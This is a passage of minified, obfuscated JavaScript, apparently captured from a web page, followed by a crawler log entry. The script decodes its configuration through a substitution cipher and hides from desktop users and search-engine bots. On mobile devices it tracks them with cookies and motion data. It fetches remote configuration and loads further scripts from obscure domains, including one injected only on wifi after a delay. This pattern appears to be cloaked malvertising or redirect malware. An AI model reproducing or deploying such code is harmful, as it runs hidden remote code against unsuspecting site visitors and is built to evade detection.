t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}KS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}KS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2599b3e9c2e4b378adc.ngrrzgo.com:8007/d/6258?c=1&n=pyrzuxpu
body_size: 32
content:
console.log("ok_df");